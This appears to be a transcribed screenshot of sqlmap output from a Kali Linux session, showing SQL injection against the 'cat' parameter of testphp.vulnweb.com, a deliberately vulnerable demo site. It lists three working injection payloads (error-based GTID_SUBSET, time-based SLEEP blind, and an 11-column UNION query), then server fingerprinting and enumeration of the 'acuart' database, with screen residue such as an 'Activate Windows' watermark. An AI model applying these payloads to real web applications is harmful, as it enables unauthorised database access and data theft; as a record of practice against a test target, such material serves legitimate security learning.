 Type: error-based
Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: cat=1 AND GTID_SUBSET(CONCAT(0x716a767871,(SELECT (ELT(8173=8173,1))),0x71627a7171),8173)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: cat=1 AND (SELECT 1553 FROM (SELECT(SLEEP(5)))VQFU)
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: cat=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x716a767871,0x496a4761796c7950426a6d57456f6f7
753675a4b5a664365646e465a686947474741424870755663,0x71627a7171),NULL-- -
---
[08:10:00] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL >= 5.6
[08:10:00] [INFO] fetching database names
available databases [2]:
[*] acuart
[*] information_schema
[08:10:00] [INFO] fetched data logged to text files under '/home/sp/.local/share/sqlmap/output/testphp.vulnweb.com'
[*] ending @ 08:10:00 /2021-11-22/
KALI LINUX™
the quieter you become, the more you are able to hear”
Activate Windows
Go to Settings to activate Windows.